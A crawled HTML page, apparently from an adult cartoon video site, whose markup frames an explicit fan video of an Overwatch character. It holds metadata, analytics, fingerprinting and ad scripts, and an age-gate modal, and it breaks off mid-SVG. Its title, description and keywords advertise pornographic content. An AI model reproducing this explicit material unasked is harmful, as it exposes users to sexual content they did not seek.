

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartoonpornvids.com/watch/widowmaker-cowgirl_Ky8unR6u2FbHBqS.html
body_size: 58339
content:

<!DOCTYPE html>
<html id="html" lang="en">
   <head>
      <meta charset="UTF-8">
      <title>Widowmaker Cowgirl - Cartoon Porn</title>
      <meta name="title" content="Widowmaker Cowgirl - Cartoon Porn">
      <meta name="description" content="Watch [ Widowmaker Cowgirl ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn.">
      <meta name="keywords" content="Widowmaker,overwatch,cowgirl,big ass">
	  <meta name="f091b57ba355ded0f26ab49e4021c8077eca0713" content="f091b57ba355ded0f26ab49e4021c8077eca0713" />
            <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      <meta property="fb:app_id" content="1643990952546825" />
      <meta name="format-detection" content="telephone=no" />
      <meta name="apple-mobile-web-app-capable" content="yes" />
       <link rel="canonical" href="https://cartoonpornvids.com/watch/widowmaker-cowgirl_Ky8unR6u2FbHBqS.html"/>      <!-- Twitter Card data -->
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@publisher_handle">
<meta name="twitter:title" content="Widowmaker Cowgirl - Cartoon Porn">
<meta name="twitter:description" content="Watch [ Widowmaker Cowgirl ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn.">
<meta name="twitter:creator" content="@author_handle">
<meta name="twitter:image" content="https://cartoonpornvids.com/upload/photos/2023/03/2d3a65add2c91b414baaf6ccdb38b0740786cc14c4Jsypnj2A9gBvo3dYmT.video_thumb_6081_25.webp">
<!-- Open Graph data -->
<meta property="og:title" content="Widowmaker Cowgirl - Cartoon Porn" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://cartoonpornvids.com/watch/widowmaker-cowgirl_Ky8unR6u2FbHBqS.html" />
<meta property="og:image" content="https://cartoonpornvids.com/upload/photos/2023/03/2d3a65add2c91b414baaf6ccdb38b0740786cc14c4Jsypnj2A9gBvo3dYmT.video_thumb_6081_25.webp" />
<meta property="og:description" content="Watch [ Widowmaker Cowgirl ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn." /> 
<meta name="thumbnail" content="https://cartoonpornvids.com/upload/photos/2023/03/2d3a65add2c91b414baaf6ccdb38b0740786cc14c4Jsypnj2A9gBvo3dYmT.video_thumb_6081_25.webp" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "headline": "Widowmaker Cowgirl",
  "image": "https://cartoonpornvids.com/upload/photos/2023/03/2d3a65add2c91b414baaf6ccdb38b0740786cc14c4Jsypnj2A9gBvo3dYmT.video_thumb_6081_25.webp",
"description": "Watch [ Widowmaker Cowgirl ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn.",  
  "author": {
    "@type": "Person",
    "name": "Kvaz",
	"url": "https://cartoonpornvids.com/@Kvaz"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "Cartoon Porn Vids",
    "logo": {
      "@type": "ImageObject",
      "url": "https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123"
    }
  },
  "datePublished": "2023-03-29T00:00:00+00:00"
  ,  
"video": [
{
"@type": "VideoObject",
"name": "Widowmaker Cowgirl",
"contentUrl":"https://cartoonpornvids.com/upload/videos/2023/03/kZuWORnZRL2aiLYVuOZR_29_85b66a739e8752728dfce76feb110674_video_360p_converted.mp4",
"description": "Watch [ Widowmaker Cowgirl ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn.",
"duration": "PT1M51S",
"uploadDate": "2023-03-29T00:00:00+00:00",
"thumbnailUrl": "https://cartoonpornvids.com/upload/photos/2023/03/2d3a65add2c91b414baaf6ccdb38b0740786cc14c4Jsypnj2A9gBvo3dYmT.video_thumb_6081_25.webp",
"interactionStatistic":
  {
    "@type": "InteractionCounter",
    "interactionType": { "@type": "WatchAction" },
    "userInteractionCount": 2648  }
}]}

</script>
<link rel="alternate" href="https://cartoonpornvids.com?lang=english" hreflang="en" />
      <link rel="shortcut icon" type="image/png" href="https://cartoonpornvids.com/themes/youplay/img/icon.png"/>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/jquery-ui.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/jquery.tagit.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/font-awesome-4.7.0/css/font-awesome.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/twemoji-awesome.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/bootstrap-glyphicons.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/bootstrap.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/js/lib/sweetalert2/dist/sweetalert2.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/js/lib/notifIt/notifIt/css/notifIt.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/style.css?version=1.3.0.1" id="style-css">
            <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/night-mode.css?version=3.0.1" class="night-mode-css">
            <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/custom.style.css?version=3.0.1">
      <link href="https://cartoonpornvids.com/themes/youplay/css/material.css?version=3.0.1" rel="stylesheet" type="text/css">
      <link href="https://cartoonpornvids.com/themes/youplay/css/roboto.css?version=3.0.1" rel="stylesheet">
      <script src="https://cartoonpornvids.com/themes/youplay/js/jquery-3.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/jquery-ui.min.js?version=3.0.1"></script>
      <script type="text/javascript" src="https://cartoonpornvids.com/themes/youplay/js/jquery.form.min.js?version=3.0.1"></script>
      <script type="text/javascript" src="https://cartoonpornvids.com/themes/youplay/js/tag-it.min.js?version=3.0.1"></script>
      <script src="https://cdn.fluidplayer.com/v3/current/fluidplayer.min.js"></script>
            <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/css/mediaelementplayer.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/player/js/mediaelement-and-player.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/css/mejs-dark.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/lib/sweetalert2/dist/sweetalert2.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/lib/notifIt/notifIt/js/notifIt.min.js?version=3.0.1"></script>
      <link href="https://cartoonpornvids.com/themes/youplay/css/bootstrap-toggle.min.css?version=3.0.1" rel="stylesheet">
      <script type="text/javascript" src="https://cartoonpornvids.com/themes/youplay/js/bootstrap.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/bootstrap-select.min.css?version=3.0.1">
      <script src="https://cartoonpornvids.com/themes/youplay/js/bootstrap-select.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/emoji/emojionearea/dist/emojionearea.js?version=3.0.1"></script>
      <link rel="stylesheet" type="text/css" href="https://cartoonpornvids.com/themes/youplay/js/emoji/emojionearea/dist/emojionearea.min.css?version=3.0.1"/>
            <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/speed/speed.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/speed/speed.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/speed/speed-i18n.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/jump/jump-forward.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/jump/jump-forward.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/ads/ads.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/ads/ads.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/ads/ads-i18n.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/vast/ads-vast-vpaid.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/quality/quality.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/quality/quality.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/facebook.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/context-menu/context-menu.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/context-menu/context-menu-i18n.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/context-menu/context-menu.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/Fingerprintjs2/fingerprint2.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/bootstrap-colorpicker.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/bootstrap-colorpicker.min.js?version=3.0.1"></script>
            <!-- <script src="https://cartoonpornvids.com/themes/youplay/js/highcharts/highcharts.js?version=3.0.1"></script>
         <script src="https://cartoonpornvids.com/themes/youplay/js/highcharts/exporting.js?version=3.0.1"></script> -->
      <script src= "https://player.twitch.tv/js/embed/v1.js?version=3.0.1"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/socket.io/2.0.4/socket.io.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/swiper-bundle.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/swiper-bundle.min.js?version=3.0.1"></script>
      <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9LNVJHY36X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9LNVJHY36X');
</script>
<script type="text/javascript" src="https://jads.cc/js/jads.js"></script>            <script src="https://cartoonpornvids.com/themes/youplay/js/plupload.full.min.js?version=3.0.1"></script>
      <script>
                      var site_url = 'https://cartoonpornvids.com';
           function PT_Ajax_Requests_File() {
             return site_url + '/';
           }
           function PT_Page_Loading_File() {
             return site_url + '/page_loading.php';
           }
           function OpenShareWindow(url, windowName) {
              newwindow = window.open(url, windowName, 'height=600,width=800');
              if (window.focus) {
                 newwindow.focus();
              }
              return false;
           }
           function getCookie(name) {
             var value = "; " + document.cookie;
             var parts = value.split("; " + name + "=");
             if (parts.length == 2) return parts.pop().split(";").shift();
           }
      </script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/header.js?version=3.0.1"></script>
            <script src="https://imasdk.googleapis.com/js/sdkloader/ima3.js?version=3.0.1" type="text/javascript"></script>
      	  <meta name="yandex-verification" content="966c900ea1e4a1ce" />
	     <script type="text/javascript">
        window.UpdateChatU = 0;
      $(document).on('click', '#open_slide', function(event) {
         setTimeout(function () {
            window.dispatchEvent(new Event('resize'));
            console.log("resize");
         }, 300)
      });
        $(document).on('click', 'a[data-load]', function(event) {
          if ($('#live_post_id').length > 0) {
                DeleteLive();
                window.location = $(this).attr('href');
                return false;
          }

          if ($('video').length > 0) {
              $('video')[0].pause();
            }
          $('#bar_loading').show();
            event.preventDefault();
            var url = $(this).attr('data-load');
            $.ajax({
              url: PT_Page_Loading_File()+url,
              type: 'GET',
              dataType: 'html'
            })
            .done(function(data_html) {
              if ($(data_html).filter('#json-data').length > 0) {
                  data = JSON.parse($(data_html).filter('#json-data').val());
                  if (data.is_movie == true) {
                    $('.toggle-mode').hide();
                    $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123');
                  }
                  else{
                    if ($('#toggle-mode').prop( "checked" ) === true) {
                      $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123');
                    }
                    else{
                      $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo.png?cache=123');
                    }
                    $('.toggle-mode').show();
                  }

                  (data.page == 'register' ||
                  data.page == 'login' ||
                  data.page == 'shorts' ||
                  data.page == 'upload-video' ||
                  data.page == 'import-video' ||
                  data.page == 'messages') ? $('#header_ad_').addClass('hidden') : $('#header_ad_').removeClass('hidden');

                  (data.page == 'home') ? $('#home_menu_').addClass('active') : $('#home_menu_').removeClass('active');
                  (data.page == 'history') ? $('#history_menu_').addClass('active') : $('#history_menu_').removeClass('active');
                  (data.page == 'articles') ? $('#articles_menu_').addClass('active') : $('#articles_menu_').removeClass('active');
                  (data.page == 'latest') ? $('#latest_menu_').addClass('active') : $('#latest_menu_').removeClass('active');
                  (data.page == 'trending') ? $('#trending_menu_').addClass('active') : $('#trending_menu_').removeClass('active');
                  (data.page == 'paid-videos') ? $('#paid_videos_').addClass('active') : $('#paid_videos_').removeClass('active');
                  (data.page == 'top') ? $('#top_menu_').addClass('active') : $('#top_menu_').removeClass('active');
                  (data.page == 'movies') ? $('#movies_menu_').addClass('active') : $('#movies_menu_').removeClass('active');
                  (data.page == 'stock') ? $('#stock_menu_').addClass('active') : $('#stock_menu_').removeClass('active');
                  (data.page == 'popular_channels') ? $('#popular_channels_menu_').addClass('active') : $('#popular_channels_menu_').removeClass('active');
                  (data.page == 'shorts') ? $('#shorts_menu_').addClass('active') : $('#shorts_menu_').removeClass('active');

                  window.history.pushState({state:'new'},'', data.url);
                  $('#container_content').html(data_html);
                  $('meta[name=title]').attr('content', data.title);
                  $('meta[name=description]').attr('content', data.description);
                  $('meta[name=keywords]').attr('content', data.keyword);
                  $('title').text(data.title);
                  var main_container_class = 'main-content ';
                  (data.page != 'login') ? main_container_class += ' container ' : main_container_class += ' welcome-page ';
                  (data.page == 'home') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'timeline') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'search') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'import-video') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'trending') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'category') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'latest') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'top') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'live') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'stock') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'paid-videos') ? main_container_class += ' container-full ' : main_container_class += ' ';
                  (data.page == 'watch') ? main_container_class += ' container-full ' : main_container_class += ' ';
                  (data.page == 'messages') ? main_container_class += ' m_cont_full ' : main_container_class += ' ';
                  $('#main-container').attr('class',main_container_class);


                }
                else{
                  window.location.href = site_url+'/login';
                }

            })
            .fail(function() {
              if (typeof(getCookie('user_id')) == 'undefined') {
                window.location.href = site_url+'/login';
              }
              else{
                window.location.href = site_url+'/404';
              }

            })
            .always(function() {
              window.scrollTo(0,0);
              $('#bar_loading').delay(300).fadeOut(300);
              $(".video-player").hover(
                  function(e){
                    $('.watermark').css('display', 'block');
                   },
                  function(e){
                    setTimeout(function () {
                      if ($('.video-player:hover').length == 0) {
                        $('.watermark').css('display', 'none');
                      }
                    }, 1000);
                   }
              );
            });
        });
        function load_more_sub() {
          var id = $('.subscribers_').last().attr('data_subscriber_id');
          var user_id = '{{ME id}}';
          $.post(PT_Ajax_Requests_File()+'aj/user/get_more_subscribers_', {id: id,user_id:user_id}, function(data, textStatus, xhr) {
            if (data.status == 200) {
              if (data.html != '') {
                $('.user_subscribers_').append(data.html);
              }
              else{
                $('#user_subscribers__load').text("No more subscriptions");
              }

            }

          });
        }
   </script>
   </head>
   <body itemscope itemtype="http://schema.org/Organization" id="pt-body" >
   	  <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96772653, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96772653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
            <div id="pop_up_18" class="modal matdialog et_plus" data-backdrop="static" data-keyboard="false">
         <div class="modal-dialog">
            <div class="modal-content">
               <div class="modal-body">
                  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 328.863 328.863" height="120" width="120" xml:space="preserve">
                     <g id="_x34_4-18Plus_movie">
                        <g>
                           <path fill="currentColor" d="M104.032,220.434V131.15H83.392V108.27h49.121v112.164H104.032z"/>
                        </g>
                        <g>
                           <path fill="currentColor" d="M239.552,137.23c0,9.76-5.28,18.4-14.08,23.201c12.319,5.119,20,15.84,20,28.32c0,20.16-17.921,32.961-45.921,32.961 c-28.001,0-45.921-12.641-45.921-32.48c0-12.801,8.32-23.682,21.28-28.801c-9.44-5.281-15.52-14.24-15.52-24 c0-17.922,15.681-29.281,40.001-29.281C224.031,107.15,239.552,118.83,239.552,137.23z M180.51,186.352 c0,9.441,6.721,14.721,19.041,14.721c12.32,0,19.2-5.119,19.2-14.721c0-9.279-6.88-14.561-19.2-14.561 C187.23,171.791,180.51,177.072,180.51,186.352z M183.391,138.83c0,8.002,5.76,12.48,16.16,12.48c10.4,0,16.16-4.479,16.16-12.48 c0-8.318-5.76-12.959-16.16-12.959C189.15,125.871,183.391,130.512,183.391,138.83z"/>
                        </g>
                        <g>
                           <path fill="currentColor" d="M292.864,120.932c4.735,13.975,7.137,28.592,7.137,43.5c0,74.752-60.816,135.568-135.569,135.568 S28.862,239.184,28.862,164.432c0-74.754,60.816-135.568,135.569-135.568c14.91,0,29.527,2.4,43.5,7.137V5.832 C193.817,1.963,179.24,0,164.432,0C73.765,0,0.001,73.764,0.001,164.432s73.764,164.432,164.431,164.432 S328.862,255.1,328.862,164.432c0-14.807-1.962-29.385-5.831-43.5H292.864z"/>
                        </g>
                        <g>
                           <polygon fill="currentColor" points="284.659,44.111 284.659,12.582 261.987,12.582 261.987,44.111 230.647,44.111 230.647,66.781 261.987,66.781 261.987,98.309 284.659,98.309 284.659,66.781 316.186,66.781 316.186,44.111 "/>
                        </g>
                     </g>
                  </svg>
                  <h4>Please note that if you are under 18, you won't be able to access this site. </h4>
                  <p>Are you 18 years old or above?</p>
               </div>
               <div class="modal-footer">
                  <button class="btn btn-success matbtn" id="pop_up_18_yes">Yes</button>
                  <button class="btn matbtn" id="pop_up_18_no">No</button>
               </div>
            </div>
         </div>
      </div>
      <a href="" id="link_redirect_to_page"  data-load=""></a>
      <div id="bar_loading"></div>
            <input type="hidden" class="main_session" value="c0ea0c8271da5dbac632cb95e22fe77c7af1a539">
            <header class="navbar-fixed-top">
         <nav class="navbar navbar-findcond pt_header_nav">
	<div class="left-part">
					<div class="yp_slide_menu">
				<span id="open_slide" title="Expand" data-toggle="tooltip" data-placement="bottom" onclick="SlideSetCookie('open_slide','yes',1);">
					<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 276.167 276.167"> <g fill="currentColor"><path d="M33.144,2.471C15.336,2.471,0.85,16.958,0.85,34.765s14.48,32.293,32.294,32.293s32.294-14.486,32.294-32.293 S50.951,2.471,33.144,2.471z"/> <path d="M137.663,2.471c-17.807,0-32.294,14.487-32.294,32.294s14.487,32.293,32.294,32.293c17.808,0,32.297-14.486,32.297-32.293 S155.477,2.471,137.663,2.471z"/> <path d="M243.873,67.059c17.804,0,32.294-14.486,32.294-32.293S261.689,2.471,243.873,2.471s-32.294,14.487-32.294,32.294 S226.068,67.059,243.873,67.059z"/> <path d="M32.3,170.539c17.807,0,32.297-14.483,32.297-32.293c0-17.811-14.49-32.297-32.297-32.297S0,120.436,0,138.246 C0,156.056,14.493,170.539,32.3,170.539z"/> <path d="M136.819,170.539c17.804,0,32.294-14.483,32.294-32.293c0-17.811-14.478-32.297-32.294-32.297 c-17.813,0-32.294,14.486-32.294,32.297C104.525,156.056,119.012,170.539,136.819,170.539z"/> <path d="M243.038,170.539c17.811,0,32.294-14.483,32.294-32.293c0-17.811-14.483-32.297-32.294-32.297 s-32.306,14.486-32.306,32.297C210.732,156.056,225.222,170.539,243.038,170.539z"/> <path d="M33.039,209.108c-17.807,0-32.3,14.483-32.3,32.294c0,17.804,14.493,32.293,32.3,32.293s32.293-14.482,32.293-32.293 S50.846,209.108,33.039,209.108z"/> <path d="M137.564,209.108c-17.808,0-32.3,14.483-32.3,32.294c0,17.804,14.487,32.293,32.3,32.293 c17.804,0,32.293-14.482,32.293-32.293S155.368,209.108,137.564,209.108z"/> <path d="M243.771,209.108c-17.804,0-32.294,14.483-32.294,32.294c0,17.804,14.49,32.293,32.294,32.293 c17.811,0,32.294-14.482,32.294-32.293S261.575,209.108,243.771,209.108z"/> </g></svg>
				</span>
			</div>
				<a class="navbar-brand logo-img" href="https://cartoonpornvids.com/" itemprop="url">
							<img itemprop="logo" src="https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123" alt="CartoonPornVids - Your source for Hentais">
					</a>
	</div>
	<form class="navbar-form search-header" role="search" action="https://cartoonpornvids.com/search" method="GET">
		<div class="form-group">
			<input type="text" class="form-control" id="search-bar" name="keyword" placeholder="Search for videos" autocomplete="off" value="">
			<button type="submit" class="btn btn-main"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" height="22"><path fill="currentColor" d="M23.707 22.293l-5.969-5.969a10.016 10.016 0 10-1.414 1.414l5.969 5.969a1 1 0 001.414-1.414zM10 18a8 8 0 118-8 8.009 8.009 0 01-8 8z"/></svg></button>			
						<div class="search-dropdown hidden"></div>
		</div>
	</form>
	<ul class="nav right-part">
		<li class="dropdown hide_upload_mobi_link">
			<a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill-rule="evenodd" fill="currentColor" d="M10 3.25L9.94358 3.25L9.94356 3.25C8.10581 3.24999 6.65019 3.24997 5.51098 3.40314C4.33855 3.56077 3.38961 3.89288 2.64124 4.64125C1.89288 5.38961 1.56076 6.33856 1.40313 7.51098C1.24997 8.65019 1.24998 10.1058 1.25 11.9436L1.25 11.9436L1.25 12L1.25 12.0564L1.25 12.0565C1.24998 13.8942 1.24997 15.3498 1.40313 16.489C1.56076 17.6614 1.89288 18.6104 2.64124 19.3588C3.38961 20.1071 4.33855 20.4392 5.51098 20.5969C6.65019 20.75 8.10583 20.75 9.94359 20.75L10 20.75L10.0564 20.75L10.0565 20.75C11.8942 20.75 13.3498 20.75 14.489 20.5969C15.6614 20.4392 16.6104 20.1071 17.3588 19.3588C18.1071 18.6104 18.4392 17.6614 18.5969 16.489C18.6011 16.4577 18.6052 16.4261 18.6092 16.3943C19.1758 16.8183 19.6658 17.1765 20.0818 17.4026C20.5551 17.6598 21.1632 17.875 21.7826 17.5653C22.402 17.2556 22.5947 16.64 22.673 16.107C22.7501 15.5813 22.75 14.8815 22.75 14.0604L22.75 14L22.75 9.99999L22.75 9.93961C22.75 9.11853 22.7501 8.41864 22.673 7.893C22.5947 7.35998 22.402 6.74439 21.7826 6.4347C21.1632 6.12501 20.5551 6.34019 20.0818 6.59743C19.6658 6.82352 19.1758 7.18169 18.6092 7.60572C18.6052 7.5739 18.6011 7.54232 18.5969 7.51098C18.4392 6.33856 18.1071 5.38961 17.3588 4.64125C16.6104 3.89288 15.6614 3.56077 14.489 3.40314C13.3498 3.24997 11.8942 3.24999 10.0564 3.25L10.0564 3.25L10 3.25ZM18.75 11.8488L18.75 11.8418L18.75 11.8335L18.75 11.8251L18.75 11.8168L18.75 11.8084L18.75 11.8L18.75 11.7917L18.75 11.7833L18.75 11.7749L18.75 11.7666L18.75 11.7582L18.75 11.7498L18.75 11.7414L18.75 11.733L18.75 11.7246L18.75 11.7162L18.75 11.7078L18.75 11.6994L18.75 11.691L18.75 11.6825L18.75 11.6741L18.75 11.6657L18.75 11.6573L18.75 11.6488L18.75 11.6404L18.75 11.632L18.75 11.6235L18.75 11.6151L18.75 11.6066L18.75 11.5982L18.75 11.5897L18.75 11.5813L18.75 11.5728L18.75 11.5643L18.75 11.5559L18.75 11.5474L18.75 11.5389L18.75 11.5304L18.75 11.522L18.75 11.5135L18.75 11.505L18.75 11.4965L18.75 11.488L18.75 11.4795L18.75 11.471L18.75 11.4625L18.75 11.454L18.75 11.4455L18.75 11.437L18.75 11.4285L18.75 11.4199L18.75 11.4114L18.75 11.4029L18.75 11.3944L18.75 11.3858L18.75 11.3773L18.75 11.3688L18.75 11.3602L18.75 11.3517L18.75 11.3432L18.75 11.3346L18.75 11.3261L18.75 11.3175L18.75 11.309L18.75 11.3004L18.75 11.2919L18.75 11.2833L18.75 11.2748L18.75 11.2662L18.75 11.2576L18.75 11.2491L18.75 11.2405L18.75 11.2319L18.75 11.2234L18.75 11.2148L18.75 11.2062L18.75 11.1976L18.75 11.1891L18.75 11.1805L18.75 11.1719L18.75 11.1633L18.75 11.1547L18.75 11.1461L18.75 11.1375L18.75 11.1289L18.75 11.1203L18.75 11.1117L18.75 11.1032L18.75 11.0946L18.75 11.086L18.75 11.0773L18.75 11.0687L18.75 11.0601L18.75 11.0515L18.75 11.0429L18.75 11.0343L18.75 11.0257L18.75 11.0171L18.75 11.0085L18.75 10.9999L18.75 10.9912L18.75 10.9826L18.75 10.974L18.75 10.9654L18.75 10.9568L18.75 10.9481L18.75 10.9395L18.75 10.9309L18.75 10.9223L18.75 10.9137L18.75 10.905L18.75 10.8964L18.75 10.8878L18.75 10.8791L18.75 10.8705L18.75 10.8619L18.75 10.8532L18.75 10.8446L18.75 10.836L18.75 10.8273L18.75 10.8187L18.75 10.8101L18.75 10.8014L18.75 10.7928L18.75 10.7842L18.75 10.7755L18.75 10.7669L18.75 10.7583L18.75 10.7496L18.75 10.741L18.75 10.7323L18.75 10.7237L18.75 10.7151L18.75 10.7064L18.75 10.6978L18.75 10.6891L18.75 10.6805L18.75 10.6719L18.75 10.6632L18.75 10.6546L18.75 10.6459L18.75 10.6373L18.75 10.6286L18.75 10.62L18.75 10.6114L18.75 10.6027L18.75 10.5941L18.75 10.5854L18.75 10.5768L18.75 